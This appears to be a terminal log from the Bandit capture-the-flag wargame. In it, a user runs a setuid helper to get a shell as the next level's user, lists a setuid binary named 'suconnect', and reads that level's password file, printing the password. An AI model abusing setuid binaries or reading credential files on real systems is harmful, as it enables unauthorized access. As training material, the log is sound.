 bandit19@bandit:~$ ./bandit20-do sh
$ whoami
bandit20
$ ls
bandit20-do
$ pwd
/home/bandit19
$ cd /home/bandit20
$ ls
suconnect
$ ls -l
total 12
-rwsr-x--- 1 bandit21 bandit20 12088 May  7  2020 suconnect
$ cat /etc/bandit_pass/bandit20
GbKksEFF4yrVs6il55v6gwY5aVje5f0j